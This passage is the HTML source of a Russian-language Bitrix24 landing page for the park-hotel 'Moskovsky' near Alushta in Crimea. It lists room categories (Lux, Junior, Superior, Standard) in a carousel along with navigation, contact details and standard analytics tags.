<style>.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-user-group:before{content:"\f500";}.fa-maximize:before{content:"\f31e";}</style>
<style>.fa-user-group:before{content:"\f500";}.fa-maximize:before{content:"\f31e";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}</style>
<style>.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}</style>
<style>
					body {
						--landing-font-family: Open Sans
					}
				</style>
<link rel="stylesheet" href="https://fonts.bitrix24.ru/css2?family=Open+Sans:wght@100;200;300;400;500;600;700;800;900">
<style>
				body {
					font-weight: 400;
					font-family: Open Sans;
					-webkit-font-smoothing: antialiased;
					-moz-osx-font-smoothing: grayscale;
					-moz-font-feature-settings: "liga", "kern";
					text-rendering: optimizelegibility;
				}
			</style>
<link rel="stylesheet" href="https://fonts.bitrix24.ru/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900">
<style>
				h1, h2, h3, h4, h5, h6 {
					font-family: Montserrat;
				}
			</style>
<style>
				html {font-size: 14px;}
				body {font-size: 1.14286rem;}
				.g-font-size-default {font-size: 1.14286rem;}
			</style>
<style>
				main.landing-public-mode {
					line-height: 1.6;
					font-weight: 300;
				}
				
				.landing-public-mode .h1, .landing-public-mode .h2, .landing-public-mode .h3, .landing-public-mode .h4, 
				.landing-public-mode .h5, .landing-public-mode .h6, .landing-public-mode .h7,
				.landing-public-mode h1, .landing-public-mode h2, .landing-public-mode h3, .landing-public-mode h4, 
				.landing-public-mode h5, .landing-public-mode h6 {
					font-weight: 700;
				}
			</style>
<meta property="og:title" content="Номера и цены отеля &quot;Московский&quot; Крым, Алушта, Малореченское" /><meta property="og:description" content="Номерной фонд парк-отеля &quot;МОСКОВСКИЙ&quot;. Цены на проживание. Узнайте сколько стоит отдых. Комфортабельные видовые номера для проживания от 2 до 6 человек." /><meta property="og:image" content="https://cdn-ru.bitrix24.ru/b3162457/landing/205/20533b52b772a7f56005a2fcc8ebee32/02_1_1x.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="798" /><meta property="og:type" content="website" /><meta property="twitter:title" content="Номера и цены отеля &quot;Московский&quot; Крым, Алушта, Малореченское" /><meta property="twitter:description" content="Номерной фонд парк-отеля &quot;МОСКОВСКИЙ&quot;. Цены на проживание. Узнайте сколько стоит отдых. Комфортабельные видовые номера для проживания от 2 до 6 человек." /><meta property="twitter:image" content="https://cdn-ru.bitrix24.ru/b3162457/landing/205/20533b52b772a7f56005a2fcc8ebee32/02_1_1x.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta property="twitter:type" content="website" /> <meta property="Bitrix24SiteType" content="page" /> <meta property="og:url" content="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/" />
<link rel="canonical" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/"/>
<link rel="icon" type="image/png" href="https://myriga.bitrix24.ru/b3162457/resize_cache/4388436/047e4a127947eff3c7d861cc2f113186/landing/391/391d2ee31ef1b2b4f3706e6048a79215/na_gradiente.png" sizes="16x16">
<link rel="icon" type="image/png" href="https://myriga.bitrix24.ru/b3162457/resize_cache/4388436/45fd33a620da2e44653e6a92c96d9446/landing/391/391d2ee31ef1b2b4f3706e6048a79215/na_gradiente.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://myriga.bitrix24.ru/b3162457/resize_cache/4388436/c8042d925d6656dd077f15192d13bb8f/landing/391/391d2ee31ef1b2b4f3706e6048a79215/na_gradiente.png" sizes="96x96">
<link rel="apple-touch-icon" href="https://myriga.bitrix24.ru/b3162457/resize_cache/4388436/eb45a9f96698d396483d7a1236fe0380/landing/391/391d2ee31ef1b2b4f3706e6048a79215/na_gradiente.png" sizes="120x120">
<link rel="apple-touch-icon" href="https://myriga.bitrix24.ru/b3162457/resize_cache/4388436/a03d95df41ccb7c2ab8a9e9ebcd4cf8a/landing/391/391d2ee31ef1b2b4f3706e6048a79215/na_gradiente.png" sizes="180x180">
<link rel="apple-touch-icon" href="https://myriga.bitrix24.ru/b3162457/resize_cache/4388436/8245e211b4cc1aeef31861f9c55143e5/landing/391/391d2ee31ef1b2b4f3706e6048a79215/na_gradiente.png" sizes="152x152">
<link rel="apple-touch-icon" href="https://myriga.bitrix24.ru/b3162457/resize_cache/4388436/26c9f99963f016735739c7de412de1e1/landing/391/391d2ee31ef1b2b4f3706e6048a79215/na_gradiente.png" sizes="167x167">
 <meta name="yandex-verification" content="27234efe59ec1810" /> <link rel="icon" type="image/x-icon" href="/favicon.ico"></head>
<body class="landing-page-transition" data-event-tracker='["click","show"]' data-event-tracker-label-from="href">
<noscript>
					<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRRTLDV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
				</noscript> <noscript>
					<img src="https://vk.ru/rtrg?p=VK-RTRG-509285-h3iii" style="position:fixed; left:-999px;" alt=""/>
				</noscript> <noscript>
				<div><img src="https://mc.yandex.ru/watch/52288702" style="position:absolute; left:-9999px;" alt="" /></div>
			</noscript><main class="w-100 landing-public-mode" >
<div class="landing-header"><div id="b16436" class="block-wrapper block-0-menu-14-music"><header class="landing-block landing-block-menu u-header u-header--sticky u-header--relative g-bg l-d-lg-none" style="--bg: hsla(0, 0%, 0%, 0.8);">
	<div class="u-header__section g-transition-0_3 g-py-16 g-py-10--md" data-header-fix-moment-classes="u-shadow-v27">
		<nav class="navbar navbar-expand-lg p-0 g-px-15 u-navbar-align-left u-navbar-color--hover" style="--navbar-color: ;--navbar-color--hover: var(--primary);">
			<div class="container">
				<!-- Logo -->
				<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/" class="navbar-brand landing-block-node-menu-logo-link u-header__logo" target="_self">
					<img class="landing-block-node-menu-logo u-header__logo-img u-header__logo-img--main g-max-width-180" src="https://cdn-ru.bitrix24.ru/b3162457/landing/25b/25bf2d6c9dc01cf282ca35860ed36d4e/gor_park_otel_1x.png" alt="Отель Московский" srcset="" data-fileid="4976610" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" />
				</a>
				<!-- End Logo -->

				<!-- Navigation -->
				<div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar13396">
					<ul class="landing-block-node-menu-list js-scroll-nav navbar-nav text-uppercase g-font-weight-700 g-font-size-11 g-pt-20 g-pt-0--lg ml-auto"><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">номера и цены</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/ultra-all-inclusive_2026/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">ультра все включено 2025</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/events/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">афиша</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/dlya-detey_umat/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">отдых с детьми</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/service/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">услуги</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/aksii/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">акции</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/vakancies/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">вакансии</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="#" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-size-16 g-font-montserrat g-font-weight-400 g-letter-spacing-inherit g-line-height-2" target="_self" style="">8 800 777 38 83</a>
						</li></ul>
				</div>
				<!-- End Navigation -->

				<!-- Responsive Toggle Button -->
				<button class="navbar-toggler btn g-line-height-1 g-brd-none g-pa-0 g-mt-9 ml-auto" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar13396" data-toggle="collapse" data-target="#navBar13396">
                <span class="hamburger hamburger--slider">
                  <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                  </span>
                </span>
				</button>
				<!-- End Responsive Toggle Button -->
			</div>
		</nav>
	</div>
</header></div><div id="b16440" class="block-wrapper block-0-menu-14-music"><header class="landing-block landing-block-menu u-header g-bg-black-opacity-0_7 u-header--relative l-d-xs-none l-d-md-none u-header--static" style="--bg: ;">
	<div class="u-header__section g-transition-0_3 g-py-16 g-py-10--md" data-header-fix-moment-classes="u-shadow-v27">
		<nav class="navbar navbar-expand-lg p-0 g-px-15">
			<div class="container">
				<!-- Logo -->
				<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/" class="navbar-brand landing-block-node-menu-logo-link u-header__logo" target="_self">
					<img class="landing-block-node-menu-logo u-header__logo-img u-header__logo-img--main g-max-width-180" src="https://cdn-ru.bitrix24.ru/b3162457/landing/8b2/8b23bfb1c4e66b19ebdc2c6e7968318e/goriz_park_otel_belyy_1x.png" alt="" srcset="" data-fileid="4410572" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" />
				</a><div class="d-flex justify-content-center"><h2 class="landing-block-node-title-1530 g-pointer-events-all h2 text-left"> </h2></div>
				<!-- End Logo -->

				<!-- Navigation -->
				<div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar13396">
					<ul class="landing-block-node-menu-list js-scroll-nav navbar-nav text-uppercase g-font-weight-700 g-font-size-11 g-pt-20 g-pt-0--lg ml-auto"><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pb-auto justify-content-around g-pt-auto g-pr-auto g-pl-20" style=""><div class="d-flex justify-content-center"><div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-18 g-mt-auto" style="--color: ;"><i class="landing-block-node-icon-1200 fas fa-location-dot" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://yandex.ru/maps/?ll=34.554866%2C44.753622&amp;amp;mode=poi&amp;amp;poi%5Bpoint%5D=34.556961%2C44.755815&amp;amp;poi%5Buri%5D=ymapsbm1%3A%2F%2Forg%3Foid%3D12533155939&amp;amp;z=16.39&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:true}"></i></div><h2 class="landing-block-node-title-6892 g-pointer-events-all h2 text-left g-font-size-12 g-pr-30 g-color g-font-weight-400 g-text-transform-none g-pl-auto g-mb-auto g-pt-5 g-font-montserrat" style="--color: #ffffff;--border-color: ;--border-color--hover: ;"><a href="https://yandex.ru/maps/?ll=34.554866%2C44.753622&amp;mode=poi&amp;poi%5Bpoint%5D=34.556961%2C44.755815&amp;poi%5Buri%5D=ymapsbm1%3A%2F%2Forg%3Foid%3D12533155939&amp;z=16.39" target="_self">с. Малореченское, ул. Парковая, 24</a></h2><div class="d-flex justify-content-center"><div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-18 g-mt-auto" style="--color: ;"><i class="landing-block-node-icon-1200-6137 fas fa-phone" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;tel:88007773883&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:true}"></i></div><h2 class="landing-block-node-title-6892-8687 g-pointer-events-all h2 text-left g-font-size-12 g-pl-auto g-pr-30 g-color g-font-weight-400 g-pt-5 g-font-montserrat" style="--color: #ffffff;--border-color: ;--border-color--hover: ;"><a href="tel:88007773883" target="_blank">8 800 777 38 83</a></h2></div></div><div class="landing-block-node-containericon g-pointer-events-all g-mr-10 g-color g-font-size-18" style="--color: #ffffff;"><i class="landing-block-node-icon-1489-4941-6438 fab fa-telegram" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://t.me/moskovsky_otel&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:true}"></i></div><div class="landing-block-node-containericon g-pointer-events-all g-color g-font-size-18 g-mr-7" style="--color: #ffffff;"><i class="landing-block-node-icon-2906 fab fa-vk" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://vk.com/moskovsky_otel&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:true}"></i></div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pb-auto justify-content-around g-pt-auto g-pr-auto g-pl-20" style=""><a href="https://отель-московский.рф/booking/" class="landing-block-node-button-7297 btn text-uppercase g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-color g-button-color g-btn-size-md g-font-montserrat g-btn-type-solid g-color--hover" style="--button-color-contrast: hsla(44, 94%, 100%, 1);--button-color-hover: var(--primary);--button-color-light: hsla(44, 51%, 71%, 1);--button-color: var(--primary);--color: hsla(0, 0%, 0%, 0.95);--color-hover: hsla(0, 0%, 0%, 1);" target="_self">забронировать</a></div><div class="d-flex justify-content-center"></div></div>
						</li></ul>
				</div>
				<!-- End Navigation -->

				<!-- Responsive Toggle Button -->
				<button class="navbar-toggler btn g-line-height-1 g-brd-none g-pa-0 g-mt-9 ml-auto" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar13396" data-toggle="collapse" data-target="#navBar13396">
                <span class="hamburger hamburger--slider">
                  <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                  </span>
                </span>
				</button>
				<!-- End Responsive Toggle Button -->
			</div>
		</nav>
	</div>
</header></div><div id="b16444" class="block-wrapper block-26-separator"><section class="landing-block g-pt-10 g-bg l-d-md-none l-d-xs-none g-pb-auto" style="--bg: hsla(0, 0%, 0%, 0.7);--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;background-image: ;">

        <hr class="landing-block-line landing-semantic-border my-0 g-border-color" style="--border-color: hsla(0, 0%, 43%, 1);" />

    </section></div><div id="b16510" class="block-wrapper block-0-menu-14-music"><header class="landing-block landing-block-menu u-header u-header--sticky u-header--relative l-d-md-none l-d-xs-none g-bg" style="--bg: hsla(0, 0%, 29%, 1);">
	<div class="u-header__section g-transition-0_3 g-py-16 g-py-10--md" data-header-fix-moment-classes="u-shadow-v27">
		<nav class="navbar navbar-expand-lg p-0 g-px-15">
			<div class="container">
				<!-- Logo -->
				<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/" class="navbar-brand landing-block-node-menu-logo-link u-header__logo" target="_self">
					
				</a>
				<!-- End Logo -->

				<!-- Navigation -->
				<div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar15360">
					<ul class="landing-block-node-menu-list js-scroll-nav navbar-nav text-uppercase g-font-weight-700 g-font-size-11 g-pt-20 g-pt-0--lg ml-auto"><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-montserrat g-font-weight-auto g-font-size-12 g-line-height-0 g-letter-spacing-1" target="_self" style="">номера и цены</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/dlya-detey_umat/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-montserrat g-font-weight-auto g-font-size-12 g-line-height-0 g-letter-spacing-1" target="_self" style="">Отдых с детьми</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/ultra-all-inclusive_2026/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-montserrat g-font-weight-auto g-font-size-12 g-line-height-0 g-letter-spacing-1" target="_self" style="">ультра все включено</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/service/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-montserrat g-font-weight-auto g-font-size-12 g-line-height-0 g-letter-spacing-1" target="_self" style="">услуги</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/events/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-montserrat g-font-weight-auto g-font-size-12 g-line-height-0 g-letter-spacing-1" target="_self" style="">Афиша</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/aksii/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-montserrat g-font-weight-auto g-font-size-12 g-line-height-0 g-letter-spacing-1" target="_self" style="">акции</a>
						</li><li class="landing-block-node-menu-list-item nav-item g-mx-15--lg g-mb-7 g-mb-0--lg">
							<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/vakancies/" class="landing-block-node-menu-list-item-link nav-link p-0 g-font-montserrat g-font-weight-auto g-font-size-12 g-line-height-0 g-letter-spacing-1" target="_self" style="">Вакансии</a>
						</li></ul>
				</div>
				<!-- End Navigation -->

				<!-- Responsive Toggle Button -->
				<button class="navbar-toggler btn g-line-height-1 g-brd-none g-pa-0 g-mt-9 ml-auto" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar15360" data-toggle="collapse" data-target="#navBar15360">
                <span class="hamburger hamburger--slider">
                  <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                  </span>
                </span>
				</button>
				<!-- End Responsive Toggle Button -->
			</div>
		</nav>
	</div>
</header></div><div id="b18166" class="block-wrapper block-08-4-fix-title-and-text"><section class="landing-block g-pt-30 g-pb-30 js-animation l-d-xs-none l-d-md-none l-d-lg-none" style="--bg: ;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;background-image: ;">
	<div class="landing-block-node-container container js-animation">
		<h2 class="landing-block-node-title js-animation fadeIn text-uppercase h1 u-heading-v2__title u-heading-v2-4--bottom text-left g-line-height-1_3 g-font-weight-700 g-mb-20 g-text-break-word g-brd-primary g-font-size-28" style="--color: ;--border-color: ;--border-color--hover: ;"><p style="text-align: center;"><span style="color: rgb(33, 33, 33);">и это ещё не все!</span></p></h2>
		<div class="landing-block-node-text js-animation"><p><span style="color: rgb(33, 33, 33);">По концепции &quot;Ультра все включено&quot; в Ваш отдых входят: открытый подогреваемый бассейн, обновленный пляж, СПА-комплекс, видовая сауна с джакузи и анимационная программа!</span><br /></p></div>
	</div>
</section></div></div> 
								<div class="landing-main"><a id="workarea"></a><div id="b10296" class="block-wrapper block-46-9-cover-bgimg-vertical-slider"><section class="landing-block l-d-lg-none">
	<div class="js-carousel g-overflow-hidden" data-autoplay="true" data-infinite="true" data-speed="10000" data-vertical="true" data-pagi-classes="u-carousel-indicators-v7 text-center g-ml-30" data-responsive="[{
                 &quot;breakpoint&quot;: 576,
                 &quot;settings&quot;: {
                   &quot;vertical&quot;: false,
                   &quot;verticalSwiping&quot;: false,
                   &quot;dots&quot;: true,
                   &quot;dotsClass&quot;: &quot;js-pagination u-carousel-indicators-v1 g-absolute-centered--x g-bottom-10&quot;
                 }
               }]"><div class="landing-block-node-card js-slide">
			<!-- Promo Block -->
			<div class="landing-block-node-card-img h-100 g-flex-centered g-min-height-100vh g-bg-cover g-bg-pos-center g-bg-img-hero g-pt-10 g-pb-30 g-bg-black-opacity-0_5--after" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/29d/29dafee23c93851ed9b2354e07906558/IMG_2975ready_1x.jpg');" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="2286460" data-fileid2x="2286462">
				<div class="landing-block-node-text-container js-animation fadeIn container text-center g-z-index-1 g-mx-0">
					<div class="landing-block-node-containertext g-pointer-events-all">
		<h2 class="landing-block-node-title-1562 h2 text-center text-uppercase g-color-white g-font-size-50 g-font-montserrat g-font-weight-700" style="position: relative; user-select: none; cursor: pointer;">ЛЮКС</h2>
		<div class="landing-block-node-text-5867 g-pb-1 text-left g-color-white g-font-weight-300 g-font-size-12 g-font-open-sans"><p style="text-align: center;">Двухкомнатный премиум-номер с видом на море.</p></div>
	</div>
					
					<div class="landing-block-node-card-button-container">
						<a class="landing-block-node-card-button landing-semantic-link-image-medium btn g-btn-type-solid g-btn-size-md g-btn-px-l rounded-0 g-mt-0 text-uppercase g-btn-primary" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#10346" target="_self">ПОДРОБНЕЕ</a>
					</div>
				</div>
			</div>
			<!-- End Promo Block -->
		</div><div class="landing-block-node-card js-slide">
			<!-- Promo Block -->
			<div class="landing-block-node-card-img h-100 g-flex-centered g-min-height-100vh g-bg-cover g-bg-pos-center g-bg-img-hero g-pt-10 g-pb-30 g-bg-black-opacity-0_5--after" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/17c/17ccd4c2a2514c56ff7704b939dee992/IMG_3515ready_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/17c/17ccd4c2a2514c56ff7704b939dee992/IMG_3515ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/f8b/f8bf7038bec830e3c130ebb3fcdcaba5/IMG_3515ready_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/17c/17ccd4c2a2514c56ff7704b939dee992/IMG_3515ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/f8b/f8bf7038bec830e3c130ebb3fcdcaba5/IMG_3515ready_2x.jpg') 2x);" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="2286546" data-fileid2x="2286548">
				<div class="landing-block-node-text-container js-animation fadeIn container text-center g-z-index-1 g-mx-0">
					<div class="landing-block-node-containertext g-pointer-events-all">
		<h2 class="landing-block-node-title-1562 h2 text-center text-uppercase g-color-white g-font-size-50 g-font-montserrat g-font-weight-700">ДЖУНИОР</h2>
		<div class="landing-block-node-text-5867 g-pb-1 g-color-white g-font-weight-300 g-font-size-12 text-center g-font-open-sans"><p>Просторный номер с балконом или террасой.</p></div>
	</div>
					
					<div class="landing-block-node-card-button-container">
						<a class="landing-block-node-card-button landing-semantic-link-image-medium btn g-btn-type-solid g-btn-size-md g-btn-px-l rounded-0 g-mt-0 text-uppercase g-btn-primary" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#10366" target="_self">ПОДРОБНЕЕ</a>
					</div>
				</div>
			</div>
			<!-- End Promo Block -->
		</div><div class="landing-block-node-card js-slide">
			<!-- Promo Block -->
			<div class="landing-block-node-card-img h-100 g-flex-centered g-min-height-100vh g-bg-cover g-bg-pos-center g-bg-img-hero g-pt-10 g-pb-30 g-bg-black-opacity-0_5--after" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/0a1/0a19d9a8d972cd762c793375b8741164/IMG_2797ready_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/0a1/0a19d9a8d972cd762c793375b8741164/IMG_2797ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/ab0/ab0c4701b4c685dc54addf03cfcf8839/IMG_2797ready_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/0a1/0a19d9a8d972cd762c793375b8741164/IMG_2797ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/ab0/ab0c4701b4c685dc54addf03cfcf8839/IMG_2797ready_2x.jpg') 2x);" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="2286550" data-fileid2x="2286552">
				<div class="landing-block-node-text-container js-animation fadeIn container text-center g-z-index-1 g-mx-0">
					<div class="landing-block-node-containertext g-pointer-events-all">
		<h2 class="landing-block-node-title-1562 h2 text-center text-uppercase g-color-white g-font-size-50 g-font-montserrat g-font-weight-700">СУПЕРИОР</h2>
		<div class="landing-block-node-text-5867 g-pb-1 g-color-white g-font-weight-300 g-font-size-12 text-center g-font-open-sans"><p>Номер с самым необычным дизайном в нашем отеле.</p></div>
	</div>
					
					<div class="landing-block-node-card-button-container">
						<a class="landing-block-node-card-button landing-semantic-link-image-medium btn g-btn-type-solid g-btn-size-md g-btn-px-l rounded-0 g-mt-0 text-uppercase g-btn-primary" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#10342" target="_self">ПОДРОБНЕЕ</a>
					</div>
				</div>
			</div>
			<!-- End Promo Block -->
		</div><div class="landing-block-node-card js-slide">
			<!-- Promo Block -->
			<div class="landing-block-node-card-img h-100 g-flex-centered g-min-height-100vh g-bg-cover g-bg-pos-center g-bg-img-hero g-pt-10 g-pb-30 g-bg-black-opacity-0_5--after" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/1f4/1f401a4b47ec56ed1bd2aba0d8a226f4/IMG_2312ready_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/1f4/1f401a4b47ec56ed1bd2aba0d8a226f4/IMG_2312ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/0bf/0bf496d76a173d104c308f96ad74ac37/IMG_2312ready_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/1f4/1f401a4b47ec56ed1bd2aba0d8a226f4/IMG_2312ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/0bf/0bf496d76a173d104c308f96ad74ac37/IMG_2312ready_2x.jpg') 2x);" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="2286558" data-fileid2x="2286560">
				<div class="landing-block-node-text-container js-animation fadeIn container text-center g-z-index-1 g-mx-0">
					<div class="landing-block-node-containertext g-pointer-events-all">
		<h2 class="landing-block-node-title-1562 h2 text-center text-uppercase g-color-white g-font-size-50 g-font-montserrat g-font-weight-700">СТАНДАРТ</h2>
		<div class="landing-block-node-text-5867 g-pb-1 g-color-white g-font-weight-300 g-font-size-12 text-center g-font-open-sans"><p>Отличный вариант для самостоятельных путешествий.</p></div>
	</div>
					
					<div class="landing-block-node-card-button-container">
						<a class="landing-block-node-card-button landing-semantic-link-image-medium btn g-btn-type-solid g-btn-size-md g-btn-px-l rounded-0 g-mt-0 text-uppercase g-btn-primary" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#10350" target="_self">ПОДРОБНЕЕ</a>
					</div>
				</div>
			</div>
			<!-- End Promo Block -->
		</div><div class="landing-block-node-card js-slide">
			<!-- Promo Block -->
